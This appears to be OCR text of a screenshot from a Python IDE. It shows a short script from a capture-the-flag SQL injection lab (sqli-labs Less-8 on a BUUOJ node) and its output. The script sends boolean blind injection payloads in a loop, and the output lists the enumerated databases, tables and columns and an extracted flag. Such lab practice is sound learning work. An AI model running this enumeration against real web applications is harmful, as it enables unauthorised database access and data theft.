 1.py
脚本 C:\Users\Think\P
1.py
External Libraries
Scratches and Consol
1 #!/usr/bin/env python3
2 # _*_ coding: utf-8 _*_
3 #@Time : 2020/3/30 14:23
4 #@Author: ChenZIDu
5 #@File : 1.py
6
7 import requests
8 import time
9
10 s = '0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz'
11
12 url = "http://49cf477f-ba67-4f76-8724-29f7c85c7ef8.node3.buuoj.cn/Less-8/?id=1"
13 # def attack():
14 # ## 查询数据库个数
15 # for i in range(1,300):
16 # time.sleep(0.06)
17 # target="' and length(database())="+str(i)+" --+"
18 # r=requests.get(url+target)
Run: 1
C:\Users\Think\AppData\Local\Programs\Python\Python37-32\python.exe C:/Users/Think/PycharmProjects/脚本/1.py
数据库个数：6
数据库：ctftraining、information_schema、mysql、performance_schema、security、test、
输入你要查询的数据库：ctftraining
该表一共有：3
当前的3个表分别是：flag、news、users、
输入你要查询的表：flag
一共有字段数：1
第0个数据库的长度为：4
字段名：flag、
输入要查询字段：flag
一共有1条数据
第1条数据为：flag{ba64a912-5a4d-485e-929a-9362417dfa3a}、、